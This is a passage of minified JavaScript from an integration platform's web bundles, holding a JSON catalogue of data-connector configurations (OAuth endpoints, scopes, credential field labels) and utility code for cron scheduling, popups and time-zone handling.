Token","type":"password"}},"config":{"start_date":"2020-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"salesloft","domain":"salesloft.com","label":"Salesloft","tags":["sales"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/salesloft.png","tap_url":"https://accounts.salesloft.com/oauth/authorize?response_type=code","auth_url":"https://accounts.salesloft.com/oauth/token","type":"oauth","connector_props":{"singer_sdk":true},"schemaTables":["Activities","Contacts","Campaigns"]},{"tap":"faire","tags":["ecommerce"],"domain":"faire.com","label":"Faire","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/faire.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Faire API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products"]},{"tap":"faire:oauth","tags":["ecommerce"],"domain":"faire.com","label":"Faire","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/faire.svg","auto_support":true,"no_refresh":true,"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products"],"type":"oauth","version":"oauth","tap_url":"https://faire.com/oauth2/authorize?scope=READ_PRODUCTS&scope=READ_ORDERS&scope=READ_BRAND&scope=READ_RETAILER&scope=READ_INVENTORIES&scope=READ_SHIPMENTS","auth_url":"https://www.faire.com/api/external-api-oauth2/token","oauth_settings":{"use_json_payload":true}},{"tap":"gladly","tags":["support"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gladly.svg","domain":"gladly.com","label":"Gladly","type":"api","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Gladly Username"},"password":{"label":"Password","description":"Gladly Password","type":"password"},"organization_url":{"label":"Organization URL","description":"Gladly Organization URL"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"gladly:sandbox","tags":["support"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gladly.svg","domain":"gladly.com","label":"Gladly Sandbox","type":"api","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Gladly Username"},"password":{"label":"Password","description":"Gladly Password","type":"password"},"organization_url":{"label":"Organization URL","description":"Gladly Organization URL"}},"config":{"start_date":"2000-01-01T00:00:00.000Z","is_sandbox":true},"connector_props":{"singer_sdk":true}},{"tap":"etsy","tags":["ecommerce"],"domain":"etsy.com","label":"Etsy","tap_url":"https://www.etsy.com/oauth/connect?response_type=code&scope=shops_r%20transactions_r%20listings_r%20listings_w&code_challenge=DSWlW2Abh-cf8CeLL8-g3hQ2WQyYdKyiu83u_s7nRhI&code_challenge_method=S256","auth_url":"https://api.etsy.com/v3/public/oauth/token","oauth_settings":{"use_pkce_verifier":true},"force_redirect":true,"type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/etsy.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/tap-etsy.git","connector_tag":"^v1.0.0","connect_ui_params":{"shop_name":{"label":"Shop Name","description":"Etsy Shop Name"}},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders"]},{"tap":"activedirectory","connector_repo":"git+https://github.com/hotgluexyz/tap-activedirectory.git","connector_tag":"^v0.0.1","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/activedirectory.svg","domain":"azure.com","label":"Azure Active Directory","type":"oauth","dynamic_urls":true,"tap_url":"https://login.microsoftonline.com/{tenant}/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20People.Read%20People.Read.All%20SecurityEvents.Read.All%20User.Read%20RecordsManagement.Read.All%20User.Read.All&prompt=consent","auth_url":"https://login.microsoftonline.com/{tenant}/oauth2/token","connect_ui_params":{"tenant":{"label":"Tenant Id","description":"Azure Tenant Id"}},"connector_props":{"singer_sdk":true}},{"tap":"bol","tags":["ecommerce"],"domain":"bol.com","label":"bol.com","tap_url":"https://login.bol.com/authorize?response_type=code&scope=offline_access&prompt=login","auth_url":"https://login.bol.com/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bol.svg","connector_props":{"singer_sdk":true}},{"tap":"altium","domain":"altium.com","label":"Altium 365","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/altium.svg","type":"oauth","tap_url":"https://identity.nexar.com/connect/authorize?response_type=code&scope=openid%20design.domain%20user.access%20offline_access&code_challenge=DSWlW2Abh-cf8CeLL8-g3hQ2WQyYdKyiu83u_s7nRhI&code_challenge_method=S256","auth_url":"https://identity.nexar.com/connect/token","oauth_settings":{"use_pkce_verifier":true},"connect_ui_params":{"workspace_url":{"label":"Workspace URL","description":"Altium Workspace URL"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"precoro","flowType":"all","tags":["accounting"],"domain":"precoro.com","label":"Precoro","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/precoro.svg","auto_support":true,"connector_repo":"git+https://github.com/hotgluexyz/tap-precoro.git","connector_tag":"^v1.0.0","connect_ui_params":{"auth_token":{"label":"API Token","description":"Precoro API Token","type":"password"},"email":{"label":"Email","description":"Precoro Email"}},"config":{"start_date":"2000-01-01T00:00:00Z","select_fields_by_default":true,"all_invoices":true},"connector_props":{"singer_sdk":true}},{"tap":"mssql","connector_repo":"git+https://github.com/hotgluexyz/tap-mssql.git","connector_tag":"^v0.0.1","flowType":"all","domain":"microsoft.com","label":"Microsoft SQL","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mssql.svg","validation_supported":true,"auto_support":true,"connect_ui_params":{"host":{"label":"Host Name","description":"Your SQL server host"},"port":{"label":"Port","description":"Your SQL server port"},"database":{"label":"Database","description":"Your SQL database name"},"user":{"label":"User","description":"Your SQL user"},"password":{"label":"Password","description":"Your SQL password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00Z","driver_type":"pyodbc","sqlalchemy_url_query":{"driver":"ODBC Driver 17 for SQL Server"},"sqlalchemy_eng_params":{"fast_executemany":"True"},"dialect":"mssql"},"connector_props":{"singer_sdk":true}},{"tap":"salesforce-marketing","connector_repo":"git+https://github.com/hotgluexyz/tap-salesforce-marketing.git","connector_tag":"^v1.7.1","tags":["analytics"],"domain":"marketingcloudapis.com","label":"Salesforce Marketing Cloud","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sfmc.png","auto_support":true,"validation_supported":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Salesforce Marketing Client Id"},"client_secret":{"label":"Client Secret","description":"Salesforce Marketing Client Secret","type":"password"},"sub_domain":{"label":"Subdomain","description":"Salesforce Marketing Subdomain"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"has_triggers":true,"available_triggers":[{"id":"TransactionalSendEvents.EmailSent","name":"Email sent","description":"Triggered when an email is sent"},{"id":"TransactionalSendEvents.EmailNotSent","name":"Email not sent","description":"Triggered when an email is not sent"},{"id":"TransactionalSendEvents.EmailBounced","name":"Email Bounced","description":"Triggered when an email bounced"},{"id":"EngagementEvents.EmailOpen","name":"Email Open","description":"Triggered when an email is opened"},{"id":"EngagementEvents.EmailClick","name":"Email Click","description":"Triggered when an email is clicked"},{"id":"EngagementEvents.EmailUnsubscribe","name":"Email Unsubscribe","description":"Triggered when an email is unsubscribed"}]},{"tap":"katana","tags":["accounting"],"domain":"katanamrp.com","label":"Katana MRP","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/katana.png","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Token","type":"password","description":"Katana API Token"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"propx","domain":"propx.com","label":"PropX","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/propx.png","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"PropX API Key","type":"password"},"sync_not_started_jobs":{"label":"Sync not-started jobs","required":false,"type":"boolean"},"only_sync_active_jobs":{"label":"Sync active jobs","required":false,"type":"boolean"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"stella-connect","domain":"medallia.com","label":"Stella Connect","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/stella.png","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Stella Connect API Key","type":"password"},"api_secret":{"label":"API Secret","description":"Stella Connect API Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"restaurant365","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/restaurant365.svg","domain":"restaurant365.com","label":"Restaurant365","type":"api","auto_support":true,"validation_supported":true,"schemaTables":["ProfitAndLossReport"],"connect_ui_params":{"store_name":{"label":"Store Name","description":"R365 Store Name"},"username":{"label":"Username","description":"R365 Username"},"password":{"label":"Password","description":"R365 Password","type":"password"}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"connectwise","domain":"connectwise.com","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/connectwise.png","label":"ConnectWise","auto_support":true,"install_uri":"git+https://gitlab.com/chauncywilson/tap-connectwise.git","connect_ui_params":{"api_url":{"label":"API URL","description":"ConnectWise API URL"},"clientId":{"label":"Client ID","description":"ConnectWise Client ID"},"companyId":{"label":"Company ID","description":"ConnectWise Company ID"},"publickey":{"label":"Public Key","description":"ConnectWise Public Key"},"privatekey":{"label":"Private Key","type":"password","description":"ConnectWise Private Key"}},"connector_props":{"singer_sdk":true}},{"connect_ui_params":{"public_key":{"label":"Public Key","description":"The public key used for authentication"},"company_key":{"label":"Company Key","description":"Your unique Logic4 company key"},"username":{"label":"Username","description":"Your Logic4 username"},"secret_key":{"label":"Secret Key","description":"Your secret key to access Logic4","type":"password"},"password":{"label":"Password","description":"Your password to access Logic4","type":"password"}},"domain":"logic4.nl","icon":"https://images.crunchbase.com/image/upload/c_pad,h_170,w_170,f_auto,b_white,q_auto:eco,dpr_1/lu64r83ll9frdtuxii65","tap":"logic4","label":"Logic4","type":"api","auto_support":true,"config":{"start_date":"2000-01-01T00:00:00Z","scope":"api administration.1"},"install_uri":"git+https://github.com/hotgluexyz/tap-logic4.git","connector_props":{"singer_sdk":true}},{"tap":"excel","tags":["cloud-storage"],"flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/excel.svg","install_uri":"git+https://gitlab.com/hotglue/tap-excel.git","domain":"office.com","label":"Excel","tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=User.Read%20offline_access%20Files.ReadWrite.All&prompt=consent&response_mode=query","auth_url":"https://login.microsoftonline.com/common/oauth2/token","type":"oauth","connect_ui_params":{"user_email_id":{"label":"Email","description":"The email of the Excel user."},"workbook_id_path":{"label":"Workbook ID","description":"The unique identifier for a workbook."}},"connector_props":{"singer_sdk":true},"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"}},{"tap":"unanet","install_uri":"git+https://github.com/hotgluexyz/tap-unanet.git","flowType":"all","tags":["database"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/unanet.svg","domain":"unanet.com","label":"Unanet","type":"api","auto_support":true,"validation_supported":true,"connector_props":{"singer_sdk":true},"connect_ui_params":{"server":{"label":"Sever","description":"Your SQL server"},"port":{"label":"Port","description":"Your SQL port"},"database":{"label":"Database","description":"Your SQL database name"},"schema_name":{"label":"Schema","description":"Your SQL schema name"},"username":{"label":"User","description":"Your SQL username"},"password":{"label":"Password","description":"Your SQL password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"kpa","domain":"kpa.io","label":"KPA","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/kpa.svg","install_uri":"git+https://github.com/hotgluexyz/tap-kpa.git","auto_support":true,"connect_ui_params":{"access_token":{"label":"API Key","description":"KPA API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"gmail","domain":"gmail.com","label":"Gmail","install_uri":"git+https://github.com/hotgluexyz/tap-gmail.git","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https://www.googleapis.com/auth/gmail.readonly&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gmail.svg","auto_support":true,"connector_props":{"singer_sdk":true},"connect_ui_params":{"user_id":{"label":"User Id","description":"Gmail User Id"}}},{"tap":"lightspeed","tags":["ecommerce"],"domain":"lightspeedhq.com","label":"Lightspeed (C-Series)","install_uri":"git+https://github.com/hotgluexyz/tap-lightspeed.git","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/lightspeed.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Lightspeed API Key"},"api_secret":{"label":"API Secret","description":"Lightspeed API Secret","type":"password"},"language":{"label":"Language","description":"Specifying the language allows language-specific content to be accessed through the API.","type":"select","options":[{"name":"Bulgarian (bg)","value":"bg"},{"name":"Canadian French (fc)","value":"fc"},{"name":"Danish (da)","value":"da"},{"name":"Dutch (nl)","value":"nl"},{"name":"English (en)","value":"en"},{"name":"English (US) (us)","value":"us"},{"name":"French (fr)","value":"fr"},{"name":"German (de)","value":"de"},{"name":"Greek (el)","value":"el"},{"name":"Italian (it)","value":"it"},{"name":"Norwegian (no)","value":"no"},{"name":"Polish (pl)","value":"pl"},{"name":"Portuguese (pt)","value":"pt"},{"name":"Russian (ru)","value":"ru"},{"name":"Spanish (es)","value":"es"},{"name":"Swedish (sv)","value":"sv"},{"name":"Turkish (tr)","value":"tr"}]},"base_url":{"label":"Cluster","description":"Specify the cluster","type":"select","options":[{"name":"US1 (api.shoplightspeed.com)","value":"https://api.shoplightspeed.com"},{"name":"EU1 (api.webshopapp.com)","value":"https://api.webshopapp.com"}]}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products"]},{"tap":"shopify:oauth","connector_repo":"git+https://github.com/hotgluexyz/tap-shopify.git","connector_tag":"^v1.4.15","tags":["ecommerce"],"domain":"shopify.com","label":"Shopify","type":"oauth","version":"oauth","no_refresh":true,"dynamic_urls":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shopify.svg","tap_url":"https://{shop}.myshopify.com/admin/oauth/authorize?scope=read_customers,read_all_orders,read_inventory,read_orders,read_products","auth_url":"https://{shop}.myshopify.com/admin/oauth/access_token","connect_ui_params":{"shop":{"label":"Shop","description":"Shopify shop name (ie. the value test_shop in the string https://test_shop.myshopify.com)","adornment":{"start":"https://","end":".myshopify.com"}}},"formattable_fields":["shop"],"config":{"start_date":"2015-01-01T00:00:00.000Z"},"schemaTables":["SalesOrders","Products","Customers"]},{"tap":"google-drive","tags":["cloud-storage"],"flowType":"all","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google-drive.svg","domain":"drive.google.com","label":"Google Drive","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/drive.metadata.readonly%20https%3A//www.googleapis.com/auth/drive.readonly&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","connector_repo":"git+https://github.com/hotgluexyz/tap-google-drive.git","connector_tag":"^v0.0.1","no_fieldmap":true,"config":{"start_date":"2000-01-01T00:00:00.000Z","user_agent":"hotglue <hello@hotglue.xyz>"}},{"tap":"twilio","domain":"twilio.com","label":"Twilio","install_uri":"git+https://github.com/transferwise/pipelinewise-tap-twilio.git","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/twilio.svg","auto_support":true,"connect_ui_params":{"account_sid":{"label":"Account SID","description":"Twilio Account SID"},"auth_token":{"label":"Auth Token","description":"Twilio Auth Token","type":"password"}},"config":{"start_date":"2012-01-01T00:00:00Z","user_agent":"tap-twilio <hello@hotglue.io>"}},{"tap":"activeants","tags":["ecommerce"],"domain":"activeants.com","label":"Active Ants","install_uri":"git+https://github.com/hotgluexyz/tap-activeants.git","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/activeants.png","auto_support":true,"connect_ui_params":{"api_url":{"label":"Shop URL","description":"Active Ants Shop URL"},"username":{"label":"Username","description":"Active Ants Username"},"password":{"label":"API Secret","description":"Active Ants Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"clover","tags":["billing"],"domain":"clover.com","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/clover.svg","label":"Clover","auto_support":true,"install_uri":"git+https://github.com/Kalai-Wavicle/tap-clover.git","connect_ui_params":{"host":{"label":"API URL","description":"Clover API URL (e.g. https://api.clover.com)"},"access_token":{"label":"Access Token","type":"password","description":"Clover Access Token"},"merchant_id":{"label":"Merchant ID","description":"Clover Merchant ID"}},"oauth_settings":{"use_basic_auth":true}},{"tap":"sharepoint","connector_repo":"git+https://github.com/hotgluexyz/tap-sharepoint.git","connector_tag":"^v1.0.0","tags":["cloud-storage"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sharepoint.svg","domain":"sharepoint.microsoft.com","label":"Microsoft SharePoint","type":"oauth","tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code&scope=offline_access%20https://graph.microsoft.com/.default&prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"drive_name":{"label":"Drive Name","description":"SharePoint Drive Name (e.g. \'Documents\')"},"tenant_name":{"label":"Tenant Name","description":"i.e. {subdomain}.sharepoint.com","adornment":{"start":"https://","end":".sharepoint.com"}},"site_name":{"label":"Site Name","description":"SharePoint Site Name"}},"no_fieldmap":true,"auto_support":true},{"tap":"squarespace:oauth","type":"oauth","tags":["ecommerce"],"force_redirect":true,"version":"oauth","oauth_settings":{"use_basic_auth":true},"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/squarespace.svg","domain":"squarespace.com","tap_url":"https://login.squarespace.com/api/1/login/oauth/provider/authorize?scope=website.orders.read,website.transactions.read,website.products.read&access_type=offline","auth_url":"https://login.squarespace.com/api/1/login/oauth/provider/tokens","label":"Squarespace","connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products"]},{"tap":"airbase","tags":["ap","spend-mgmt"],"icon":"https://play-lh.googleusercontent.com/6L8-CuX5phzrcZ4EbO0ZSNLiYvzlk8EI4QJV-1_ZoiTh55o70ldk2COdPkz0OPzXE_8","domain":"airbase.com","label":"Airbase","type":"api","disabled":true},{"tap":"avidxchange","tags":["ap"],"icon":"https://cdn-ildblbb.nitrocdn.com/lUvXXzHaYVeTaRAYwkJmzliQlBGvyYRD/assets/images/optimized/rev-224a8f1/www.avidxchange.com/wp-content/uploads/2025/06/Avid-X-blue-200px.png","domain":"avidxchange.com","label":"AvidXchange","type":"api","disabled":true},{"tap":"tipalti","tags":["ap"],"icon":"https://upload.wikimedia.org/wikipedia/commons/a/a4/Tipalti_Logo.svg","domain":"tipalti.com","label":"Tipalti","type":"api","disabled":true},{"tap":"orderco","tags":["ap","spend-mgmt"],"icon":"https://www.order.co/wp-content/uploads/2024/10/cropped-orderco-favicon-1.png","domain":"order.co","label":"Order.co","type":"api","disabled":true},{"tap":"cledara","tags":["spend-mgmt"],"icon":"https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRzZL_MfrH-J4GnjgEGleS0eAtHWgHQcbsI8A&s","domain":"cledara.com","label":"Cledara","type":"api","disabled":true},{"tap":"abacum","tags":["fpa"],"icon":"https://www.startuphub.ai/wp-content/uploads/abacum-logo-686eb6b6c8de6.jpg","domain":"abacum.ai","label":"Abacum","type":"api","disabled":true},{"tap":"causal","tags":["fpa"],"icon":"https://media.licdn.com/dms/image/v2/C560BAQHDWPw89dhVkA/company-logo_200_200/company-logo_200_200/0/1630642299992/causalhq_logo?e=2147483647&v=beta&t=HEsEhfkDdg5Am5NFFzKt2IvWG3udkM3GdjWS63BrmZc","domain":"causal.app","label":"Causal","type":"api","disabled":true},{"tap":"ebay","type":"oauth","tags":["ecommerce"],"oauth_settings":{"use_basic_auth":true},"domain":"ebay.com","tap_url":"https://auth.ebay.com/oauth2/authorize?response_type=code&scope=https://api.ebay.com/oauth/api_scope/sell.fulfillment https://api.ebay.com/oauth/api_scope/sell.inventory","auth_url":"https://api.ebay.com/identity/v1/oauth2/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ebay.svg","label":"Ebay","connector_props":{"singer_sdk":true},"connector_repo":"git+https://github.com/hotgluexyz/tap-ebay.git","connector_tag":"^v1.0.1","config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"ebay:sandbox","type":"oauth","tags":["ecommerce"],"version":"sandbox","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ebay.svg","oauth_settings":{"use_basic_auth":true},"domain":"ebay.com","tap_url":"https://auth.sandbox.ebay.com/oauth2/authorize?response_type=code&scope=https://api.ebay.com/oauth/api_scope/sell.fulfillment https://api.ebay.com/oauth/api_scope/sell.inventory","auth_url":"https://api.sandbox.ebay.com/identity/v1/oauth2/token","label":"Ebay","connector_props":{"singer_sdk":true},"connector_repo":"git+https://github.com/hotgluexyz/tap-ebay.git","connector_tag":"^v1.0.2","config":{"start_date":"2000-01-01T00:00:00.000Z","is_sandbox":true}}]')}}]);
//# sourceMappingURL=commons-0c4b5b9fdb758741c93a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/9944-e69d4209ca2ad9e3d219.js
body_size: 43947
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9944],{41353:function(t,n,e){(()=>{"use strict";var n={780:(t,n,r)=>{r.r(n),r.d(n,{DATETIME_FORMAT:()=>f,arrayToObject:()=>v,fromUtc:()=>p,getLogoUrl:()=>u,handlePopup:()=>s,timezone:()=>d,toUtc:()=>E,tzMoment:()=>l});const o=e(97739);var c=r.n(o);const a=e(11519);var i=r.n(a);function u(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;return t&&t.icon?t.icon:t&&t.domain?`https://logo.clearbit.com/${t.domain}?size=${n}`:`https://logo.clearbit.com/clearbit.com?size=${n}`}const s=(t,n)=>{let{url:e,title:r,w:o,h:a}=t;const i=window.screenLeft,u=window.screenTop,s=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:window.screen.width,l=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:window.screen.height)/2-a/2+u,f=s/2-o/2+i,d=window.open(e,r,"scrollbars=yes, width="+o+", height="+a+", top="+l+", left="+f);if(d?d.focus&&d.focus():c()("Error","Unable to start. Are pop-ups disabled?","error"),n){const t=setInterval((function(){d&&!d.closed||(clearInterval(t),n&&n())}),2e3)}return d},l=i().tz,f="YYYY-MM-DD HH:mm:ss",d=Intl.DateTimeFormat().resolvedOptions().timeZone,p=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:f,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:d;return"string"==typeof t&&(t=l(t,n,"UTC")),t.tz(e).format(n)},E=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:f;return"string"==typeof t&&(t=l(t,n,arguments.length>2&&void 0!==arguments[2]?arguments[2]:d)),i().utc(t).format(n)},v=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"id";return t.reduce(((t,e)=>(t[e[n]]=e,t)),{})}},582:t=>{t.exports=e(2048)},112:t=>{t.exports=e(56465)}},r={};function o(t){var e=r[t];if(void 0!==e)return e.exports;var c=r[t]={exports:{}};return n[t](c,c.exports,o),c.exports}o.n=t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return o.d(n,{a:n}),n},o.d=(t,n)=>{for(var e in n)o.o(n,e)&&!o.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:n[e]})},o.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),o.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var c={};(()=>{o.r(c),o.d(c,{DATETIME_FORMAT:()=>t.DATETIME_FORMAT,EVENT_TYPE:()=>g,RESOURCE_TYPE:()=>h,arrayToObject:()=>t.arrayToObject,buildCron:()=>v,fromNth:()=>d,fromUtc:()=>t.fromUtc,getDateOfCron:()=>T,getLogoUrl:()=>t.getLogoUrl,handlePopup:()=>t.handlePopup,initCron:()=>p,moment:()=>a,nth:()=>f,parserCron:()=>E,poll:()=>n,timezone:()=>t.timezone,toUtc:()=>t.toUtc,trackEvent:()=>_,tzMoment:()=>t.tzMoment});var t=o(780);const n=t=>{let{request:n,pollingPeriod:e,shouldStop:r}=t,o=!1;const c=(t,a)=>{o?console.log("Cancelled polling.."):n().then((n=>{r(n)?t(n):setTimeout((()=>{c(t,a)}),e)})).catch((t=>a(t)))};return{future:new Promise(c),cancel:()=>{o=!0}}},e=o(582),r=o(112),{tzMoment:a,timezone:i,fromUtc:u,toUtc:s,DATETIME_FORMAT:l}=o(780),f=t=>t+(["st","nd","rd"][((t+90)%100-10)%10-1]||"th"),d=t=>t.replace(/st|nd|rd|th/,""),p=()=>E(),E=function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;try{t&&6===t.trim().split(" ").length&&(t=t&&t.trim().split(" ").slice(0,-1).join(" ").trim()),t=t&&t.replace(/\?/,"*");var r=new e(t).getAll();let o,{minute:c,hour:i,dayOfTheMonth:s,dayOfTheWeek:f}=r;if(c[0].includes("/")||i[0].includes("/"))return{type:"interval",interval:c[0].includes("/")?"Minutes":"Hours",everyHour:i[0].includes("/")?i[0].split("/")[1]:0,everyMinute:c[0].includes("/")?c[0].split("/")[1]:"*",frequency:"",timeOfTheDay:new Date,dayOfTheWeek:[],dayOfTheMonth:"1st",minuteOfTheHour:(new Date).setMinutes(0,0,0)};let d=a().format("YYYY-MM-DD");c.includes("*")?(c=c.includes("*")?"0":c[0],i=i.includes("*")?"0":i[0],o=a(`${d} ${i}:${c}:00`,l,n)):o=u(`${d} ${i}:${c}:00`,l,n);let p="Daily";if(f.includes("*"))s.includes("*")?!c.includes("*")&&i.includes("*")&&(p="Hourly"):p="Monthly";else if(p="Weekly",f[0].includes("-")){const[t,n]=f[0].split("-");f=[];for(let e=Number(t);e<=Number(n);e++)f.push(String(e))}else f=f[0].split(",");s=s.includes("*")?"1":s[0],f=f.includes("*")?[]:f;const E=new Date;let v=null;if("Hourly"===p){const t=a(new Date,l,n).utcOffset()%60,e=(parseInt(c[0])+t+60)%60;v=new Date(E.setMinutes(e))}else v=new Date(E.setMinutes(0));return{type:"fixed",interval:"Hours",everyHour:"",everyMinute:"",frequency:p,minuteOfTheHour:v,timeOfTheDay:o,dayOfTheWeek:f,dayOfTheMonth:s}}catch(t){return console.error("Error parsing cron",t),{type:"fixed",interval:"Hours",everyHour:"",everyMinute:"",frequency:"",timeOfTheDay:new Date,dayOfTheWeek:[],dayOfTheMonth:"1st",minuteOfTheHour:(new Date).setMinutes(0,0,0)}}},v=function(t){let{interval:n,everyHour:r,everyMinute:o,frequency:c,minuteOfTheHour:u,timeOfTheDay:f,dayOfTheWeek:d,dayOfTheMonth:p,type:E="fixed"}=t,v=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;var T=new e;let g;if("interval"===E)return"hours"===n.toLowerCase()&&(T.set("minute",["0"]),T.set("hour",["*/"+r])),"minutes"===n.toLowerCase()&&(T.set("minute",["*/"+o]),T.set("hour",["*"])),g=T.build(),g;f=f&&a(s(f,l,v),"UTC");let h=f&&f.hour()||0,_=f&&f.minutes()||0;if(T.set("hour",[String(h)]),T.set("minute",[String(_)]),"Daily"===c)g=T.build();else if("Weekly"===c)d.forEach((t=>T.addValue("dayOfTheWeek",String(t)))),g=T.build();else if("Monthly"===c)T.addValue("dayOfTheMonth",String(p)),g=T.build();else if("Hourly"===c){const t=a(new Date,l,v).utcOffset()%60,n=(u.getMinutes()-t+60)%60;T.set("minute",[String(n)]),T.set("hour",["*"]),g=T.build()}return g},T=t=>{try{return r.parseExpression(t,{utc:!0}).next().toDate()}catch(t){return void console.error("Error parsing 